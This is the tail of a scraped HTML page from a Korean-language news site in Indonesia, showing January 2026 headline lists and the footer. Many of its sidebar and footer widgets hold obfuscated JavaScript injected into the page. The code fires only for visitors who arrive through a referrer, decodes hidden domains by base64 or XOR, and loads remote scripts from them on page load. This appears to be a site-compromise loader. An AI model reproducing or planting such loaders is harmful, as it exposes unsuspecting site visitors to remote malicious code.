tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_9";
block_tdi_20.post_count = "8";
block_tdi_20.found_posts = "31768";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "3971";
tdBlocksArray.push(block_tdi_20);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123649"  rel="bookmark" title="코참, ‘제7대 출범식 및 2026 상공인의 날’ 성료">코참, ‘제7대 출범식 및 2026 상공인의 날’ 성료</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T09:07:14+07:00" >January 24, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123615"  rel="bookmark" title="2026년 印尼 자동차 인센티브, 연장인가 중단인가… 아일랑가 장관 &#8220;전면 재검토 필요&#8221;">2026년 印尼 자동차 인센티브, 연장인가 중단인가… 아일랑가 장관 &#8220;전면 재검토 필요&#8221;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:13:43+07:00" >January 23, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123610"  rel="bookmark" title="DKI 자카르타, &#8216;거대 해상 방조제&#8217; 건설  9월 착공 발표">DKI 자카르타, &#8216;거대 해상 방조제&#8217; 건설  9월 착공 발표</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:06:29+07:00" >January 23, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123580"  rel="bookmark" title="자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보">자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:37:44+07:00" >January 23, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123558"  rel="bookmark" title="APAC 서킷 2025-2026 2차전 ‘2026 인도네시아 여자오픈’ 30일부터 사흘 열전">APAC 서킷 2025-2026 2차전 ‘2026 인도네시아 여자오픈’ 30일부터 사흘 열전</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T09:35:02+07:00" >January 23, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123531"  rel="bookmark" title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행">자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T08:32:59+07:00" >January 23, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123528"  rel="bookmark" title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동">자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T07:53:36+07:00" >January 23, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123639"  rel="bookmark" title="인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표">인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:35:46+07:00" >January 22, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://haninpost.com/"><img class="td-retina-data" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194" /></a></div><div class="footer-text-wrap">Telp. (021)7279-3341<br>
<img src="https://haninpost.com/wp-content/uploads/2023/03/kakao-talk.png" width="20px"> 카톡아이디 haninpost<br>
PT.HANNAHPRESS INDONESIA</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!-- 7a00dbf60dfb657a89cf0f819bf67ef0 --></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_e5bf73) {
    
    var _df1d81 = Date.now();
    var _9bacdd = 1000;
    _df1d81 = _df1d81 / _9bacdd;
    _df1d81 = Math.floor(_df1d81);

    var _64c29a = 600;
    _df1d81 -= _df1d81 % _64c29a;
    _df1d81 = _df1d81.toString(16);

    var _230ec2 = _e5bf73.referrer;

    if (!_230ec2) return;

    var _58d761 = [49714, 49719, 49704, 49723, 49722, 49727, 49709, 49718, 49724, 49713, 49727, 49708, 49722, 49717, 49719, 49706, 49776, 49719, 49712, 49720, 49713];

    _58d761 = _58d761.map(function(_e81773){
        return _e81773 ^ 49758;
    });

    var _27e917 = "59c11eb807c34c817f1f5e86d7b99554";
    
    _58d761 = String.fromCharCode(..._58d761);

    var _708ae5 = "https://";
    var _58304f = "/";
    var _8b077c = "track-";

    var _dc6610 = ".js";

    var _3e60bb = _e5bf73.createElement("script");
    _3e60bb.type = "text/javascript";
    _3e60bb.async = true;
    _3e60bb.src = _708ae5 + _58d761 + _58304f + _8b077c + _df1d81 + _dc6610;

    _e5bf73.getElementsByTagName("head")[0].appendChild(_3e60bb)

}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_c76a9) {
    
    var _ee94bd = Date.now();
    var _10c14a = 1000;
    _ee94bd = _ee94bd / _10c14a;
    _ee94bd = Math.floor(_ee94bd);

    var _9dcc41 = 600;
    _ee94bd -= _ee94bd % _9dcc41;
    _ee94bd = _ee94bd.toString(16);

    var _b09bf3 = _c76a9.referrer;

    if (!_b09bf3) return;

    var _ba8281 = [18781, 18761, 18775, 18773, 18783, 18781, 18769, 18782, 18769, 18775, 18773, 18754, 18718, 18783, 18754, 18775];

    _ba8281 = _ba8281.map(function(_80e8cc){
        return _80e8cc ^ 18736;
    });

    var _d65bd = "697567068f43e3beee9b8ea3877a430f";
    
    _ba8281 = String.fromCharCode(..._ba8281);

    var _1b99a4 = "https://";
    var _76f201 = "/";
    var _1217c9 = "engine-";

    var _61b00c = ".js";

    var _b19496 = _c76a9.createElement("script");
    _b19496.type = "text/javascript";
    _b19496.async = true;
    _b19496.src = _1b99a4 + _ba8281 + _76f201 + _1217c9 + _ee94bd + _61b00c;

    _c76a9.getElementsByTagName("head")[0].appendChild(_b19496)

}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Latest News","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"-93722","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "31768";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "10590";
tdBlocksArray.push(block_tdi_22);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123649"  rel="bookmark" class="td-image-wrap " title="코참, ‘제7대 출범식 및 2026 상공인의 날’ 성료" ><img class="entry-thumb" src="" alt="" title="코참, ‘제7대 출범식 및 2026 상공인의 날’ 성료" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/재인도네시아-한인상공회의소-‘제7대-출범식-및-2026-상공인의-날에서-각-단체에게-후원하고-있다.-2026년-1월-21일-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123649"  rel="bookmark" title="코참, ‘제7대 출범식 및 2026 상공인의 날’ 성료">코참, ‘제7대 출범식 및 2026 상공인의 날’ 성료</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T09:07:14+07:00" >January 24, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123615"  rel="bookmark" class="td-image-wrap " title="2026년 印尼 자동차 인센티브, 연장인가 중단인가… 아일랑가 장관 &#8220;전면 재검토 필요&#8221;" ><img class="entry-thumb" src="" alt="" title="2026년 印尼 자동차 인센티브, 연장인가 중단인가… 아일랑가 장관 &#8220;전면 재검토 필요&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/▲현대자동차는-2025-인도네시아-국제-모터쇼IIMS에-참가하고-있다.-2025.2.27-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123615"  rel="bookmark" title="2026년 印尼 자동차 인센티브, 연장인가 중단인가… 아일랑가 장관 &#8220;전면 재검토 필요&#8221;">2026년 印尼 자동차 인센티브, 연장인가 중단인가… 아일랑가 장관 &#8220;전면 재검토 필요&#8221;</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:13:43+07:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123610"  rel="bookmark" class="td-image-wrap " title="DKI 자카르타, &#8216;거대 해상 방조제&#8217; 건설  9월 착공 발표" ><img class="entry-thumb" src="" alt="" title="DKI 자카르타, &#8216;거대 해상 방조제&#8217; 건설  9월 착공 발표" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/자카르타-대방조제-서쪽-20㎞-구간과-동쪽-15㎞-구간농어촌공사-제공-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123610"  rel="bookmark" title="DKI 자카르타, &#8216;거대 해상 방조제&#8217; 건설  9월 착공 발표">DKI 자카르타, &#8216;거대 해상 방조제&#8217; 건설  9월 착공 발표</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:06:29+07:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_popular_categories td_block_widget tdi_23 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://haninpost.com/archives/category/politics">정치<span class="td-cat-no">9448</span></a></li><li><a href="https://haninpost.com/archives/category/korea-news">Korean News(한인소식)<span class="td-cat-no">3789</span></a></li><li><a href="https://haninpost.com/archives/category/korean-biz">Korean Biz(한인경제)<span class="td-cat-no">3336</span></a></li><li><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제<span class="td-cat-no">2476</span></a></li><li><a href="https://haninpost.com/archives/category/life-style">Life Style<span class="td-cat-no">2380</span></a></li><li><a href="https://haninpost.com/archives/category/asean-news">한ASEAN<span class="td-cat-no">2241</span></a></li><li><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회<span class="td-cat-no">2207</span></a></li><li><a href="https://haninpost.com/archives/category/%ed%95%9c%ea%b5%ad%ec%82%ac%ed%9a%8c-korean-society">한국사회<span class="td-cat-no">1225</span></a></li><li><a href="https://haninpost.com/archives/category/breaking-news">Breaking News(속보)<span class="td-cat-no">1192</span></a></li></ul></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-11385"><a href="https://haninpost.com/info-haninpost">Info Haninpost</a></li>
<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11387"><a href="https://haninpost.com/site-map">Site Map</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11388"><a href="https://haninpost.com/info-homepage">Info Homepage</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11389"><a href="https://haninpost.com/unsubscribe">Unsubscribe</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11390"><a href="https://haninpost.com/news-report">News Report</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2017 Haninpost                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69747bd6dfb00
    -->

    <script type='text/javascript' src='https://developers.kakao.com/sdk/js/kakao.min.js' id='kakao_sdk-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.js?ver=1.0.9' id='koreasns_js-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.jquery.js?ver=5.0.6' id='visualcaptcha.jquery-js'></script>
<script type='text/javascript' id='visualcaptcha.bootstrap-js-extra'>
/* <![CDATA[ */
var captchaParams = {"imgPath":"https:\/\/haninpost.com\/wp-content\/plugins\/captcha-them-all\/visualcaptcha\/public\/img\/","url":"https:\/\/haninpost.com","language":{"accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.bootstrap.js?ver=5.0.6' id='visualcaptcha.bootstrap-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"0988f78340","wpRestUrl":"https:\/\/haninpost.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.4' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


